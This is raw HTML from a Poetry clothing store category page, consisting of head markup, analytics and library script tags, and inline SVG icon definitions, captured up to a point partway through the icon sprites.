

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poetrystores.co.za/c/thecollective-all-the-detail-smith/
body_size: 95720
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/PT-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/PT-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-PT.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dec1b6"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Poetry"/><meta data-react-helmet="true" name="google-site-verification" content="wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98"/><meta data-react-helmet="true" name="google-site-verification" content="j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"/><meta data-react-helmet="true" name="facebook-domain-verification" content="gfeguakkj7ybviazy2fiwdjz2nfz2a"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRZJHQMB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-TRZJHQMB');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/cass.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #dec1b6;
                                        --pswp-icon-color-secondary: #dec1b6;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">undefined | Poetry</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 